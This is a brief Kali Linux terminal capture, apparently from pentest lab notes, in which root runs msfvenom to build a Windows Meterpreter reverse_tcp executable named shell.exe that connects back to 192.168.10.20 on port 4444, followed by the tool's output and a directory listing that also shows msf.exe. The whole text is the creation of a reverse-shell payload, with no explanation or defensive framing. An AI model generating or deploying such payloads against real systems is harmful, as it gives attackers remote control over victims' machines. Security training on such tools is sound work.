 ┌──(root㉿ kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.20 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿ kali)-[~]
└─# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 cs_start msf.exe shell.exe
┌──(root㉿ kali)-[~]
└─#